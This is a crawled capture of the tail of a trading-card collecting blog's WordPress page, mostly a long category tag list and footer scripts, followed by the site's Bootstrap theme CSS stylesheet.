	<li class="cat-item cat-item-691"><a href="https://sealedboxcards.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3040 current-cat"><a href="https://sealedboxcards.org/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://sealedboxcards.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://sealedboxcards.org/category/speculated/" >speculated</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://sealedboxcards.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://sealedboxcards.org/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://sealedboxcards.org/category/sportkings/" >sportkings</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://sealedboxcards.org/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sealedboxcards.org/category/squishmallow/" >squishmallow</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sealedboxcards.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://sealedboxcards.org/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://sealedboxcards.org/category/stamptember/" >stamptember</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sealedboxcards.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://sealedboxcards.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://sealedboxcards.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sealedboxcards.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://sealedboxcards.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://sealedboxcards.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://sealedboxcards.org/category/stockx/" >stockx</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://sealedboxcards.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://sealedboxcards.org/category/stormfront/" >stormfront</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://sealedboxcards.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://sealedboxcards.org/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://sealedboxcards.org/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://sealedboxcards.org/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://sealedboxcards.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://sealedboxcards.org/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sealedboxcards.org/category/supernatural/" >supernatural</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://sealedboxcards.org/category/surging/" >surging</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://sealedboxcards.org/category/swallowed/" >swallowed</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://sealedboxcards.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://sealedboxcards.org/category/swsh/" >swsh</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://sealedboxcards.org/category/t-mobile/" >t-mobile</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://sealedboxcards.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://sealedboxcards.org/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://sealedboxcards.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://sealedboxcards.org/category/tarkir/" >tarkir</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://sealedboxcards.org/category/tarmogoyf/" >tarmogoyf</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sealedboxcards.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://sealedboxcards.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://sealedboxcards.org/category/throne/" >throne</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://sealedboxcards.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://sealedboxcards.org/category/throwbacks/" >throwbacks</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://sealedboxcards.org/category/thunderstone/" >thunderstone</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://sealedboxcards.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sealedboxcards.org/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://sealedboxcards.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://sealedboxcards.org/category/traders/" >traders</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://sealedboxcards.org/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://sealedboxcards.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sealedboxcards.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://sealedboxcards.org/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://sealedboxcards.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://sealedboxcards.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://sealedboxcards.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://sealedboxcards.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sealedboxcards.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sealedboxcards.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://sealedboxcards.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://sealedboxcards.org/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://sealedboxcards.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://sealedboxcards.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://sealedboxcards.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://sealedboxcards.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://sealedboxcards.org/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sealedboxcards.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://sealedboxcards.org/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://sealedboxcards.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sealedboxcards.org/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://sealedboxcards.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://sealedboxcards.org/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://sealedboxcards.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://sealedboxcards.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sealedboxcards.org/category/unstable/" >unstable</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://sealedboxcards.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sealedboxcards.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://sealedboxcards.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://sealedboxcards.org/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://sealedboxcards.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://sealedboxcards.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://sealedboxcards.org/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://sealedboxcards.org/category/venusaur/" >venusaur</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://sealedboxcards.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://sealedboxcards.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://sealedboxcards.org/category/vmax/" >vmax</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://sealedboxcards.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://sealedboxcards.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://sealedboxcards.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://sealedboxcards.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://sealedboxcards.org/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://sealedboxcards.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://sealedboxcards.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://sealedboxcards.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://sealedboxcards.org/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://sealedboxcards.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sealedboxcards.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sealedboxcards.org/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://sealedboxcards.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://sealedboxcards.org/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://sealedboxcards.org/category/wnba/" >wnba</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://sealedboxcards.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://sealedboxcards.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://sealedboxcards.org/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://sealedboxcards.org/category/wonderama/" >wonderama</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sealedboxcards.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://sealedboxcards.org/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sealedboxcards.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://sealedboxcards.org/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://sealedboxcards.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://sealedboxcards.org/category/xena/" >xena</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://sealedboxcards.org/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://sealedboxcards.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://sealedboxcards.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sealedboxcards.org/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sealedboxcards.org/category/yugioh/" >yugioh</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://sealedboxcards.org/category/zerocool/" >zerocool</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sealedboxcards.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1
body_size: 2429
content:
/*!
 * Bootstrap v3.0.2 by @fat and @mdo
 * Copyright 2013 Twitter, Inc.
 * Licensed under https://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 *
 * Bootstrap Theme for Infinitano
 */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300);
body, h1, h2, h3, h4, h5, h6, p, ul, li, html {
	font-family:  'Open Sans', sans-serif;
}
html, body {
	font-size: 14px;
	color: #444
}
.btn {
	border: 0;
}
.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn:active, .btn.active {
	background-image: none
}
.btn-default {
	text-shadow: 0 1px 0 #fff;
	background-color: #dadada;
}
.btn-default:hover, .btn-default:focus {
	background-color: #e0e0e0;
	background-position: 0 -15px
}
.btn-default:active, .btn-default.active {
	background-color: #e0e0e0;
	border-color: #dbdbdb
}
.btn-primary {
	background-color: #2d6ca2;
}
.btn-primary:hover, .btn-primary:focus {
	background-color: #1061a6;
	background-position: 0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color: #1061a6;
	border-color: #2b669a
}
.btn-success {
	background-color: #4fb13f
}
.btn-success:hover, .btn-success:focus {
	background-color: #419641;
	background-position: 0 -15px
}
.btn-success:active, .btn-success.active {
	background-color: #419641;
	border-color: #3e8f3e
}
.btn-warning {
	background-color: #f1820b
}
.btn-warning:hover, .btn-warning:focus {
	background-color: #eb9316;
	background-position: 0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color: #eb9316;
	border-color: #e38d13
}
.btn-danger {
	background-color: #ec2125;
}
.btn-danger:hover, .btn-danger:focus {
	background-color: #d21214;
	background-position: 0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color: #d21214;
	border-color: #b92c28
}
.btn-info {
	background-color: #5bc0de;
}
.btn-info:hover, .btn-info:focus {
	background-color: #2aabd2;
	background-position: 0 -15px
}
.btn-info:active, .btn-info.active {
	background-color: #2aabd2;
	border-color: #28a4c9
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.075);
	box-shadow: 0 1px 2px rgba(0,0,0,0.075)
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	background-color: #e8e8e8;
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f5f5f5), to(#e8e8e8));
	background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: -moz-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0)
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	background-color: #357ebd;
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#357ebd));
	background-image: -webkit-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #357ebd 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff357ebd', GradientType=0)
}
.dropdown-menu ul.children {
	margin: 0;
	padding: 0;
	padding-left: 25px;
	list-style-type: none
}
.dropdown-menu ul.children ul {
	padding-left: 10px;
}
.dropdown-menu ul.children a {
	color: #333
}
.dropdown-menu ul.children a:before {
	font-family: FontAwesome;
	content: '\f105';
	padding-right: 5px
}
.navbar-default {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#fff), to(#f8f8f8));
	background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image: -moz-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
	background-repeat: repeat-x;
	border-radius: 4px;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.15), 0 1px 5px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.15), 0 1px 5px rgba(0,0,0,0.075)
}
.navbar-default .navbar-nav>.active>a {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#ebebeb), to(#f3f3f3));
	background-image: -webkit-linear-gradient(top, #ebebeb 0, #f3f3f3 100%);
	background-image: -moz-linear-gradient(top, #ebebeb 0, #f3f3f3 100%);
	background-image: linear-gradient(to bottom, #ebebeb 0, #f3f3f3 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff3f3f3', GradientType=0);
	-webkit-box-shadow: inset 0 3px 9px rgba(0,0,0,0.075);
	box-shadow: inset 0 3px 9px rgba(0,0,0,0.075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow: 0 1px 0 rgba(255,255,255,0.25)
}
.navbar-inverse {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#3c3c3c), to(#222));
	background-image: -webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image: -moz-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image: linear-gradient(to bottom, #3c3c3c 0, #222 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.navbar-inverse .navbar-nav>.active>a {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#222), to(#282828));
	background-image: -webkit-linear-gradient(top, #222 0, #282828 100%);
	background-image: -moz-linear-gradient(top, #222 0, #282828 100%);
	background-image: linear-gradient(to bottom, #222 0, #282828 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff282828', GradientType=0);
	-webkit-box-shadow: inset 0 3px 9px rgba(0,0,0,0.25);
	box-shadow: inset 0 3px 9px rgba(0,0,0,0.25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow: 0 -1px 0 rgba(0,0,0,0.25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius: 0
}
.alert {
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 2px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 2px rgba(0,0,0,0.05)
}
.alert-success {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#dff0d8), to(#c8e5bc));
	background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image: -moz-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
	background-repeat: repeat-x;
	border-color: #b2dba1;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0)
}
.alert-info {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#d9edf7), to(#b9def0));
	background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image: -moz-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
	background-repeat: repeat-x;
	border-color: #9acfea;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0)
}
.alert-warning {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#fcf8e3), to(#f8efc0));
	background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image: -moz-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
	background-repeat: repeat-x;
	border-color: #f5e79e;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0)
}
.alert-danger {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f2dede), to(#e7c3c3));
	background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image: -moz-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
	background-repeat: repeat-x;
	border-color: #dca7a7;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0)
}
.progress {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#ebebeb), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image: -moz-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0)
}
.progress-bar {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#3071a9));
	background-image: -webkit-linear-gradient(top, #428bca 0, #3071a9 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #3071a9 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #3071a9 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff3071a9', GradientType=0)
}
.progress-bar-success {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#5cb85c), to(#449d44));
	background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image: -moz-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0)
}
.progress-bar-info {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#5bc0de), to(#31b0d5));
	background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image: -moz-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0)
}
.progress-bar-warning {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f0ad4e), to(#ec971f));
	background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image: -moz-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0)
}
.progress-bar-danger {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#d9534f), to(#c9302c));
	background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image: -moz-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0)
}
.list-group {
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.075);
	box-shadow: 0 1px 2px rgba(0,0,0,0.075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow: 0 -1px 0 #3071a9;
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#3278b3));
	background-image: -webkit-linear-gradient(top, #428bca 0, #3278b3 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #3278b3 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #3278b3 100%);
	background-repeat: repeat-x;
	border-color: #3278b3;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff3278b3', GradientType=0)
}
.panel {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
	box-shadow: 0 1px 2px rgba(0,0,0,0.05)
}
.panel-default>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f5f5f5), to(#e8e8e8));
	background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: -moz-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0)
}
.panel-primary>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#428bca), to(#357ebd));
	background-image: -webkit-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: -moz-linear-gradient(top, #428bca 0, #357ebd 100%);
	background-image: linear-gradient(to bottom, #428bca 0, #357ebd 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff357ebd', GradientType=0)
}
.panel-success>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#dff0d8), to(#d0e9c6));
	background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image: -moz-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0)
}
.panel-info>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#d9edf7), to(#c4e3f3));
	background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image: -moz-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0)
}
.panel-warning>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#fcf8e3), to(#faf2cc));
	background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image: -moz-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0)
}
.panel-danger>.panel-heading {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#f2dede), to(#ebcccc));
	background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image: -moz-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0)
}
.well {
	background-image: -webkit-gradient(linear, left 0, left 100%, from(#e8e8e8), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image: -moz-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
	background-repeat: repeat-x;
	border-color: #dcdcdc;
